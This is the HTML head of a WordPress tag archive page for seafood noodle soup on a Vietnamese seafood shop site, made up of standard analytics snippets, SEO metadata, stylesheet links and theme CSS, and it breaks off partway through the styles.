

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crabseafood.vn/tag/bun-hai-san/
body_size: 28591
content:
<!DOCTYPE html><!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]--><!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]--><head> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N7PW5P3');</script> <meta name="facebook-domain-verification" content="t3p9po0w22wunwrir5b578n1kngc6r"/> <meta charset="UTF-8"/> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://crabseafood.vn/xmlrpc.php"/> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><script>window._wca = window._wca || [];</script><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>  <title>bún hải sản Archives - Crab Seafood</title> <link rel="canonical" href="https://crabseafood.vn/tag/bun-hai-san/"/> <meta property="og:locale" content="vi_VN"/> <meta property="og:type" content="article"/> <meta property="og:title" content="bún hải sản Archives - Crab Seafood"/> <meta property="og:url" content="https://crabseafood.vn/tag/bun-hai-san/"/> <meta property="og:site_name" content="Crab Seafood"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://crabseafood.vn/tag/bun-hai-san/","url":"https://crabseafood.vn/tag/bun-hai-san/","name":"bún hải sản Archives - Crab Seafood","isPartOf":{"@id":"https://crabseafood.vn/#website"},"primaryImageOfPage":{"@id":"https://crabseafood.vn/tag/bun-hai-san/#primaryimage"},"image":{"@id":"https://crabseafood.vn/tag/bun-hai-san/#primaryimage"},"thumbnailUrl":"https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san.png","breadcrumb":{"@id":"https://crabseafood.vn/tag/bun-hai-san/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/tag/bun-hai-san/#primaryimage","url":"https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san.png","contentUrl":"https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san.png","width":862,"height":482},{"@type":"BreadcrumbList","@id":"https://crabseafood.vn/tag/bun-hai-san/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crabseafood.vn/"},{"@type":"ListItem","position":2,"name":"bún hải sản"}]},{"@type":"WebSite","@id":"https://crabseafood.vn/#website","url":"https://crabseafood.vn/","name":"Crab Seafood","description":"Hải Sản Tươi Sống và Chế Biến","publisher":{"@id":"https://crabseafood.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crabseafood.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://crabseafood.vn/#organization","name":"CRAB SEAFOOD","url":"https://crabseafood.vn/","sameAs":["https://www.instagram.com/crabisland.vn/","https://www.youtube.com/channel/UCLFSIPy8I9S_BKKToxbCNjg","https://www.facebook.com/Crabisland.vn"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/#/schema/logo/image/","url":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","contentUrl":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","width":1638,"height":1638,"caption":"CRAB SEAFOOD"},"image":{"@id":"https://crabseafood.vn/#/schema/logo/image/"}}]}</script> <script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script><link rel='dns-prefetch' href='//stats.wp.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//maps.googleapis.com'/><link rel='dns-prefetch' href='//maps.gstatic.com'/><link rel='dns-prefetch' href='//fonts.gstatic.com'/><link rel='dns-prefetch' href='//ajax.googleapis.com'/><link rel='dns-prefetch' href='//apis.google.com'/><link rel='dns-prefetch' href='//google-analytics.com'/><link rel='dns-prefetch' href='//www.google-analytics.com'/><link rel='dns-prefetch' href='//ssl.google-analytics.com'/><link rel='dns-prefetch' href='//youtube.com'/><link rel='dns-prefetch' href='//api.pinterest.com'/><link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/><link rel='dns-prefetch' href='//connect.facebook.net'/><link rel='dns-prefetch' href='//platform.twitter.com'/><link rel='dns-prefetch' href='//syndication.twitter.com'/><link rel='dns-prefetch' href='//platform.instagram.com'/><link rel='dns-prefetch' href='//disqus.com'/><link rel='dns-prefetch' href='//sitename.disqus.com'/><link rel='dns-prefetch' href='//s7.addthis.com'/><link rel='dns-prefetch' href='//platform.linkedin.com'/><link rel='dns-prefetch' href='//w.sharethis.com'/><link rel='dns-prefetch' href='//i0.wp.com'/><link rel='dns-prefetch' href='//i1.wp.com'/><link rel='dns-prefetch' href='//i2.wp.com'/><link rel='dns-prefetch' href='//pixel.wp.com'/><link rel='dns-prefetch' href='//s.gravatar.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//www.facebook.com'/><link rel='dns-prefetch' href='//static.ak.facebook.com'/><link rel='dns-prefetch' href='//static.ak.fbcdn.net'/><link rel='dns-prefetch' href='//s-static.ak.facebook.com'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//www.googletagservices.com'/><link rel='dns-prefetch' href='//adservice.google.com'/><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/><link rel='dns-prefetch' href='//tpc.googlesyndication.com'/><link rel='dns-prefetch' href='//bp.blogspot.com'/><link rel='dns-prefetch' href='//1.bp.blogspot.com'/><link rel='dns-prefetch' href='//2.bp.blogspot.com'/><link rel='dns-prefetch' href='//3.bp.blogspot.com'/><link rel='dns-prefetch' href='//4.bp.blogspot.com'/><link rel='dns-prefetch' href='//ajax.microsoft.com'/><link rel='dns-prefetch' href='//ajax.aspnetcdn.com'/><link rel='dns-prefetch' href='//s3.amazonaws.com'/><link rel='dns-prefetch' href='//code.jquery.com'/><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'/><link rel='dns-prefetch' href='//use.fontawesome.com'/><link rel='dns-prefetch' href='//player.vimeo.com'/><link rel='dns-prefetch' href='//github.githubassets.com'/><link rel='dns-prefetch' href='//referrer.disqus.com'/><link rel='dns-prefetch' href='//c.disquscdn.com'/><link rel='dns-prefetch' href='//ad.doubleclick.net'/><link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.g.doubleclick.net'/><link rel='dns-prefetch' href='//cm.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.buysellads.com'/><link rel='dns-prefetch' href='//s3.buysellads.com'/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Crab Seafood &raquo;" href="https://crabseafood.vn/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Crab Seafood &raquo;" href="https://crabseafood.vn/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Crab Seafood &raquo; bún hải sản" href="https://crabseafood.vn/tag/bun-hai-san/feed/"/><link rel='stylesheet' id='wp-block-library-css' href='https://crabseafood.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><link rel='stylesheet' id='mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wp-mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='ivory-search-styles-css' href='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all'/><link rel='stylesheet' id='cwmoz-style-css' href='https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/css/style-1.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-icomoon-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-toc-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}.ez-toc-container-direction { direction: ltr;}.ez-toc-counter ul { counter-reset: item;}.ez-toc-counter nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}.ez-toc-widget-direction { direction: ltr;}.ez-toc-widget-container ul { counter-reset: item;}.ez-toc-widget-container nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}</style><link rel='stylesheet' id='woosb-frontend-css' href='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/css/frontend.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-icons-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css' type='text/css' media='all'/><link rel='stylesheet' id='simple-social-icons-font-css' href='https://crabseafood.vn/wp-content/plugins/simple-social-icons/css/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-main-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-shop-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-style-css' href='https://crabseafood.vn/wp-content/themes/flatsome-child/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap' type='text/css' media='all'/><link rel='stylesheet' id='dashicons-css' href='https://crabseafood.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all'/><link rel='stylesheet' id='admin-bar-css' href='https://crabseafood.vn/wp-includes/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wpforms-admin-bar-css' href='https://crabseafood.vn/wp-content/plugins/wpforms-lite/assets/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='yoast-seo-adminbar-css' href='https://crabseafood.vn/wp-content/plugins/wordpress-seo/css/dist/adminbar-1971.css' type='text/css' media='all'/><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://crabseafood.vn/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css' type='text/css' media='all'/><link rel='stylesheet' id='jetpack_css-css' href='https://crabseafood.vn/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all'/><link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css' type='text/css' media='all'/><link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css' type='text/css' media='all'/><script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js' id='jquery-bind-first-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js' id='js-cookie-pys-js'></script><script type='text/javascript' id='pys-js-extra'>/* <![CDATA[ */var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["163178100155462"],"eventID":"46a64a06-9da5-4d00-bfe2-043f23bfc46e","params":{"post_category":"V\u00e0o b\u1ebfp c\u00f9ng Crab","page_title":"b\u00fan h\u1ea3i s\u1ea3n","post_type":"tag","post_id":1179,"plugin":"PixelYourSite","user_role":"guest","event_url":"crabseafood.vn\/tag\/bun-hai-san\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["163178100155462"],"advancedMatching":{"external_id":"bebccdbfeedecabafcefbe"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":1179,"content_name":"b\u00fan h\u1ea3i s\u1ea3n"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/crabseafood.vn","ajaxUrl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","ajax_event":"c2163f278e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/public.js' id='pys-js'></script><link rel="https://api.w.org/" href="https://crabseafood.vn/wp-json/"/><link rel="alternate" type="application/json" href="https://crabseafood.vn/wp-json/wp/v2/tags/1179"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crabseafood.vn/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crabseafood.vn/wp-includes/wlwmanifest.xml"/> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TDLGKH3');</script><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/><style>img#wpstats{display:none}</style> <!--[if IE]><link rel="stylesheet" type="text/css" href="https://crabseafood.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KGWTC8PB');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32"/><link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-180x180.png"/><meta name="msapplication-TileImage" content="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-270x270.png"/><style id="custom-css" type="text/css">:root {--primary-color: #cb2128;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:424px;}.header-bottom{min-height: 52px}.header-top{min-height: 32px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.transparent .header-wrapper{background-color: #a01313!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 14%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.69)}.header-bottom {background-color: #dd3333}.header-main .nav > li > a{line-height: 46px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 